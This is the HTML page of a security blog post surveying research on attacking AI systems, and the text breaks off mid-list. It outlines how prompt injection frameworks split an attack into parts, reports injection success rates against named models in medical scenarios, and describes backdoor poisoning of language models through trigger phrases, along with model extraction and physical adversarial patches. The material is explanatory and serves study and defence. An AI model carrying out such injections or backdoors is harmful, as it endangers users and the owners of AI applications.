



<file: Cyber Journal/thedarkartofaihacking.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>The Dark Art of AI Hacking | S1GK1LL</title>
    <meta name="description" content="Comprehensive research on AI hacking techniques, adversarial attacks, and security vulnerabilities">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Serif+SC:wght@400;700&family=JetBrains+Mono:wght@400;700&family=Crimson+Text:ital,wght@0,400;0,600;1,400&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/style.css">
    <!-- Additional styles for blog images and reading experience -->
    <style>
        /* Blog Article Layout Enhancements */
        .blog-article {
            max-width: 800px;
            margin: 0 auto;
            padding: 2rem 1.5rem;
            line-height: 1.8;
            color: var(--text-primary, #e0e0e0);
        }

        /* Typography for long-form reading */
        .blog-article h1 {
            font-size: clamp(2rem, 5vw, 3rem);
            line-height: 1.2;
            margin-bottom: 1.5rem;
            font-weight: 700;
            letter-spacing: -0.02em;
        }

        .blog-article h2 {
            font-size: clamp(1.5rem, 4vw, 2rem);
            margin-top: 3rem;
            margin-bottom: 1.25rem;
            padding-bottom: 0.5rem;
            border-bottom: 2px solid var(--accent-color, #ffd700);
            font-weight: 600;
        }

        .blog-article h3 {
            font-size: clamp(1.25rem, 3vw, 1.5rem);
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            color: var(--accent-color, #ffd700);
        }

        .blog-article p {
            margin-bottom: 1.5rem;
            text-align: justify;
            hyphens: auto;
            font-size: clamp(1rem, 2.5vw, 1.125rem);
        }

        /* Image System - Add this to your external CSS */
        .blog-image-container {
            margin: 2.5rem 0;
            position: relative;
            border-radius: 12px;
            overflow: hidden;
            background: var(--bg-secondary, #1a1a2e);
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.3);
            transition: transform 0.3s ease, box-shadow 0.3s ease;
        }

        .blog-image-container:hover {
            transform: translateY(-4px);
            box-shadow: 0 12px 48px rgba(0, 0, 0, 0.4);
        }

        .blog-image-container img {
            width: 100%;
            height: auto;
            display: block;
            transition: transform 0.5s ease;
        }

        .blog-image-container:hover img {
            transform: scale(1.02);
        }

        .blog-image-caption {
            padding: 1rem 1.5rem;
            font-size: 0.9rem;
            color: var(--text-secondary, #a0a0a0);
            font-style: italic;
            text-align: center;
            border-top: 1px solid rgba(255, 255, 255, 0.1);
            background: rgba(0, 0, 0, 0.2);
        }

        /* Image variants */
        .blog-image-container.wide {
            max-width: 100vw;
            margin-left: calc(-50vw + 50%);
            margin-right: calc(-50vw + 50%);
            border-radius: 0;
        }

        .blog-image-container.left {
            float: left;
            width: 45%;
            margin: 0.5rem 2rem 1rem 0;
            clear: left;
        }

        .blog-image-container.right {
            float: right;
            width: 45%;
            margin: 0.5rem 0 1rem 2rem;
            clear: right;
        }

        .blog-image-container.small {
            max-width: 400px;
            margin-left: auto;
            margin-right: auto;
        }

        /* Responsive images */
        @media (max-width: 768px) {
            .blog-image-container.left,
            .blog-image-container.right {
                float: none;
                width: 100%;
                margin: 2rem 0;
            }
        }

        /* Citations and references */
        .citation {
            color: var(--accent-color, #ffd700);
            text-decoration: none;
            font-weight: 500;
            font-size: 0.85em;
            vertical-align: super;
            margin-left: 2px;
        }

        .citation:hover {
            text-decoration: underline;
        }

        /* Blockquotes for emphasis */
        .blog-article blockquote {
            margin: 2rem 0;
            padding: 1.5rem 2rem;
            border-left: 4px solid var(--accent-color, #ffd700);
            background: var(--bg-secondary, #1a1a2e);
            font-style: italic;
            font-size: 1.1em;
            border-radius: 0 8px 8px 0;
        }

        /* Lists styling */
        .blog-article ul, .blog-article ol {
            margin-bottom: 1.5rem;
            padding-left: 2rem;
        }

        .blog-article li {
            margin-bottom: 0.75rem;
            line-height: 1.7;
        }

        /* Code blocks */
        .blog-article code {
            background: rgba(255, 255, 255, 0.1);
            padding: 0.2em 0.4em;
            border-radius: 4px;
            font-family: 'JetBrains Mono', monospace;
            font-size: 0.9em;
        }

        /* Reading progress indicator */
        .reading-progress {
            position: fixed;
            top: 0;
            left: 0;
            height: 3px;
            background: var(--accent-color, #ffd700);
            z-index: 1000;
            transition: width 0.1s;
        }

        /* Smooth scrolling */
        html {
            scroll-behavior: smooth;
        }

        /* Selection color */
        ::selection {
            background: var(--accent-color, #ffd700);
            color: white;
        }
    </style>
</head>
<body class="bg-pattern">

    <!-- Reading Progress Bar -->
    <div class="reading-progress" id="reading-progress"></div>

    <nav class="nav-container">
        <div class="nav-inner">
            <a href="/" class="logo">
                <div class="logo-icon"><span>𗉤</span></div>
                S1GK1LL
            </a>
            <button class="mobile-menu-btn" onclick="toggleMobileMenu()">
                <svg width="24" height="24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M4 6h16M4 12h16M4 18h16"/>
                </svg>
            </button>
            <ul class="nav-links">
                <li><a href="/">Home</a></li>
                <li><a href="/writeups/" class="active">Writeups</a></li>
                <li><a href="/Cyber Journal.html">Cyber Journal</a></li>
                <li><a href="/tools.html">Tools</a></li>
                <li><a href="/about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <main>
        <article class="blog-article">
            
            <!-- Header Section -->
            <header style="margin-bottom: 3rem; text-align: center;">
                <div class="post-meta" style="justify-content: center; margin-bottom: 1rem;">
                    <span class="post-category">Research</span>
                    <span class="post-date">March 9, 2026</span>
                    <span class="post-category" style="background: var(--accent-color); color: white;">AI Security</span>
                </div>
                <h1 style="margin-bottom: 1rem;">The Dark Art of AI Hacking</h1>
                <p style="color: var(--text-secondary); font-size: 1.25rem; font-style: italic; max-width: 600px; margin: 0 auto;">
                    A comprehensive analysis of adversarial attacks, prompt injection, model extraction, and the emerging threat landscape targeting artificial intelligence systems
                </p>
            </header>

            <!-- Hero Image Example -->
            <div class="blog-image-container wide">
                <img src="/images/darkai.png" alt="Abstract visualization of neural network vulnerabilities and adversarial attacks" loading="lazy">
                <div class="blog-image-caption">
                    Figure 1: Conceptual visualization of adversarial perturbations in deep neural networks. 
                    Image: Modified from MIT ATLAS framework research.
                </div>
            </div>

            <!-- Introduction -->
            <p>
                The attack surface of artificial intelligence systems extends far beyond traditional cybersecurity boundaries. Unlike conventional software vulnerabilities, AI systems are vulnerable at every stage of their lifecycle—from data collection through training, deployment, and inference. According to recent research from MIT and Stanford, AI systems face <strong>14 distinct categories of security risks</strong>, ranging from hardware-level exploits to high-level algorithmic manipulation<a href="#ref-5" class="citation">[5]</a>.
            </p>

            <p>
                The unique nature of AI hacking lies in its <strong>dual exploitation potential</strong>: attackers can target either the infrastructure (traditional cybersecurity) or the intelligence itself (algorithmic manipulation). This creates a threat landscape where adversaries don't just steal data—they can fundamentally alter system behavior, implant sleeper triggers, or extract intellectual property worth billions.
            </p>

            <!-- Section I -->
            <h2>I. Prompt Injection: The Most Accessible Vector</h2>
            
            <h3>Direct and Indirect Prompt Injection</h3>
            
            <p>
                Prompt injection represents the most democratized form of AI hacking, requiring minimal technical expertise while offering maximum impact. Research from Nanyang Technological University introduced <strong>HouYi</strong>, a black-box prompt injection attack framework inspired by traditional web injection attacks<a href="#ref-3" class="citation">[3]</a>. This technique decomposes attacks into three elements: a pre-constructed prompt for seamless incorporation, an injection prompt inducing context partition, and a malicious payload designed to fulfill attack objectives.
            </p>

 
            <p>
                The HouYi framework achieved <strong>86% success rates</strong> across 36 real-world LLM-integrated applications, including major platforms like Notion, demonstrating that even production systems with millions of users remain vulnerable<a href="#ref-3" class="citation">[3]</a>. The attack enables unrestricted arbitrary LLM usage and straightforward application prompt theft—critical intellectual property for many AI startups.
            </p>

            <h3>Clinical and High-Stakes Exploitation</h3>
            
            <p>
                Perhaps the most alarming research comes from JAMA Network Open, which evaluated prompt injection in <strong>medical advice scenarios</strong><a href="#ref-4" class="citation">[4]</a>. In controlled simulations of 216 patient-LLM dialogues, webhook-simulated prompt-injection attacks succeeded in <strong>94.4% of trials</strong>, including <strong>91.7% of extremely high-harm scenarios</strong> involving FDA Category X pregnancy drugs like thalidomide.
            </p>

            <blockquote>
                "Even the most advanced safety mechanisms showed 100% vulnerability for GPT-5 and Gemini 2.5 Pro, with Claude 4.5 Sonnet showing 80% susceptibility."
                <br>— <em>JAMA Network Open, 2025</em>
            </blockquote>

            <p>
                The study tested lightweight models (GPT-4o-mini, Gemini-2.0-flash-lite, Claude-3-haiku) and flagship models (GPT-5, Gemini 2.5 Pro, Claude 4.5 Sonnet). Even the most advanced safety mechanisms showed <strong>100% vulnerability</strong> for GPT-5 and Gemini 2.5 Pro, with Claude 4.5 Sonnet showing 80% susceptibility<a href="#ref-4" class="citation">[4]</a>. This research proves that current commercial safeguards are insufficient to prevent clinically hazardous outputs, raising urgent questions about patient-facing AI deployment.
            </p>

            <!-- Full Width Image Example -->
   

            <!-- Section II -->
            <h2>II. Data Poisoning: The Invisible Corruption</h2>
            
            <h3>Training Pipeline Compromise</h3>
            
            <p>
                Data poisoning attacks represent perhaps the most insidious threat because they occur <strong>before the model even exists</strong> in its deployed form. According to a comprehensive survey from University of Maryland and Tsinghua University, these attacks exploit vulnerabilities in data acquisition pipelines—reliance on open-source datasets, web scraping, or third-party data vendors<a href="#ref-14" class="citation">[14]</a>.
            </p>

            <p>
                The attack pipeline follows four stages: <strong>Data Collection</strong> (exploiting pipeline vulnerabilities), <strong>Data Poisoning</strong> (crafting malicious samples to evade detection), <strong>Model Contamination</strong> (skewing the learning process), and <strong>Evaluation/Deployment</strong> (activating vulnerabilities post-deployment)<a href="#ref-14" class="citation">[14]</a>.
            </p>

            <h3>Taxonomy of Poisoning Strategies</h3>
            
            <p>Research categorizes poisoning attacks along seven dimensions:</p>
            
            <ul>
                <li><strong>Label Modification:</strong> Altering labels while keeping input features unchanged (label-flipping attacks)</li>
                <li><strong>Input Modification:</strong> Perturbing input features while preserving original labels (clean-label attacks)</li>
                <li><strong>Data Modification:</strong> Direct manipulation of training data structure</li>
                <li><strong>Untargeted Attacks:</strong> Degrading overall model performance and usability</li>
                <li><strong>Targeted Attacks:</strong> Misleading the model on specific samples while preserving general performance</li>
                <li><strong>Backdoor Attacks:</strong> Embedding trigger patterns that activate malicious behavior only under specific conditions</li>
            </ul>

     

            <p>
                The <strong>BadNets</strong> attack demonstrated that injecting a small number of poisoned samples with embedded triggers could implant effective backdoors, while <strong>Feature Collision</strong> attacks generate adversarial examples aligned with target samples in feature space, causing misclassification during inference<a href="#ref-14" class="citation">[14]</a>.
            </p>

            <p>
                For prompt tuning specifically, the <strong>POISONPROMPT</strong> attack achieves <strong>over 90% attack success rates</strong> while maintaining high performance on standard tasks. This bi-level optimization approach trains backdoor behavior concurrently with prompt tuning, activating only when specific trigger phrases appear<a href="#ref-14" class="citation">[14]</a>.
            </p>

            <!-- Section III -->
            <h2>III. Model Extraction: Intellectual Property Theft</h2>
            
            <h3>Functionality Replication Attacks</h3>
            
            <p>
                Model extraction attacks (MEAs) focus on recreating target model behavior, essentially <strong>stealing intellectual property</strong> without incurring development costs. Research from UC Santa Barbara and IBM demonstrates that BERT-based APIs are vulnerable to such attacks even with limited access, enabling high-fidelity copies that compromise competitive advantage<a href="#ref-13" class="citation">[13]</a>.
            </p>

        

            <p>
                The <strong>dual threat</strong> is particularly concerning: attackers can simultaneously extract model functionality <strong>and</strong> infer sensitive attributes from training data. Transformer architectures are especially vulnerable because their self-attention mechanisms can be exploited to reconstruct private text data<a href="#ref-13" class="citation">[13]</a>.
            </p>

            <h3>Vision Model Extraction</h3>
            
            <p>
                Vision models face <strong>data-free extraction attacks</strong> where adversaries reconstruct functionality without any real training data. The <strong>MAZE</strong> attack uses zeroth-order gradient estimation, while generative adversarial networks synthesize queries maximizing discrepancy between target and substitute models. These techniques circumvent data access restrictions and privacy protections entirely<a href="#ref-13" class="citation">[13]</a>.
            </p>

            <!-- Section IV -->
            <h2>IV. Adversarial Examples: The Subtle Deception</h2>
            
            <h3>Physical World Attacks</h3>
            
            <p>
                Adversarial patch attacks have moved beyond digital manipulation into <strong>physical-world exploitation</strong>. Research on cargo occupancy estimation systems demonstrated that 3D-optimized patches achieve <strong>84.94% success rates</strong> in denial-of-service scenarios (empty to full), while concealment attacks (full to empty) reached <strong>30.32% success</strong><a href="#ref-12" class="citation">[12]</a>.
            </p>

       

            <h3>Autonomous Vehicle Exploitation</h3>
            
            <p>
                A comprehensive taxonomy of system-level attacks on autonomous vehicles reveals <strong>19 distinct attack papers</strong> targeting deep learning components<a href="#ref-15" class="citation">[15]</a>. The <strong>SlowTrack</strong> framework increases execution time of camera-based perception by inserting fake bounding boxes, achieving <strong>95% success rates</strong> in causing vehicle crashes<a href="#ref-15" class="citation">[15]</a>.
            </p>

            <p>Attack methodologies include:</p>
            
            <ul>
                <li><strong>DeepManeuver:</strong> Manipulating steering angle prediction by installing perturbations on billboards</li>
                <li><strong>Kidnapping Drones:</strong> Using optimized flying adversarial patches to hijack multi-rotor drones</li>
                <li><strong>Laser-based Attacks:</strong> Directing laser beams toward cameras to cause sensor interference</li>
